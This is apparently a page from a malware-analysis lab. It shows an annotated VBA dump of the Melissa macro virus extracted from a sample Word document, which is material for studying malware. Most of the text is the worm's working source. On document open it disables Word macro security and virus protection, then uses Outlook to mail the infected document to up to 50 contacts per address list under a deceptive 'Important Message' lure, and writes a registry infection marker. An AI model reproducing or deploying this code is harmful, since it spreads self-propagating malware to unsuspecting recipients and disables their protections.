 6 VBA MACRO Melissa.cls
7 in file: C:\Users\IEUser\Downloads\sample_lab6 – OLE stream: 'Macros/VBA/Melissa'
8 – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – –
9 Private Sub Document_Open()
Getting Macro security status and Disable Virus protection
10 On Error Resume Next
11 If System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security", "Level") <> "" Then
12 CommandBars("Macro").Controls("Security...").Enabled = False
13 System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security", "Level") = 1&
14 Else
15 CommandBars("Tools").Controls("Macro").Enabled = False
16 Options.ConfirmConversions = (1 – 1): Options.VirusProtection = (1 – 1): Options.SaveNormalPrompt = (1 – 1)
17 End If
18 Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice
19 Set UngaDasOutlook = CreateObject("Outlook.Application")
20 Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
21 If System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") <> "... by Kwyjibo" Then
22 If UngaDasOutlook = "Outlook" Then
23 DasMapiName.Logon "profile", "password"
Getting Outlook client Credential and sending mails to all
the contacts in address list
24 For y = 1 To DasMapiName.AddressLists.Count
25 Set AddyBook = DasMapiName.AddressLists(y)
26 x = 1
27 Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)
28 For oo = 1 To AddyBook.AddressEntries.Count
29 Peep = AddyBook.AddressEntries(x)
30 BreakUmOffASlice.Recipients.Add Peep
31 x = x + 1
32 If x > 50 Then oo = AddyBook.AddressEntries.Count
33 Next oo
34 BreakUmOffASlice.Subject = "Important Message From " & Application.UserName
35 BreakUmOffASlice.Body = "Here is that document you asked for ... don't show anyone else ;-)"
36 BreakUmOffASlice.Attachments.Add ActiveDocument.FullName
37 BreakUmOffASlice.Send
38 Peep = ""
Attaching the same macro document and sending the mail
39 Next y
40 DasMapiName.Logoff
41 End If
42 System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") = "... by Kwyjibo"
43 End If